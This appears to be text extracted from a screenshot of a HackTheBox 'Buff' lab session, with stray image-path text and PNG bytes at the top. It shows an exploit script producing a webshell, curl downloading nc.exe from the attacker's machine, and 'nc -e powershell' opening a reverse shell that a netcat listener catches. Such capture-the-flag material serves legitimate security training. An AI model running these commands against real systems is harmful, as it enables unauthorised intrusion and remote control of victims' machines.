 ~/HackTheBox/Buff ✔ python 48506.py http://10.129.2.18:8080/
/\
/vvvvvvvvvvvv \--------------------------------------,
`^^^^^^^^^^^^ /============BOKU====================="
\/
[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload> curl http://10.10.14.70/nc.exe -o nc.exe
�PNG
�
C:\xampp\htdocs\gym\upload> nc -e powershell 10.10.14.70 443
~/HackTheBox/Buff ✔ rlwrap nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.70] from (UNKNOWN) [10.129.2.18] 49976
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\xampp\htdocs\gym\upload>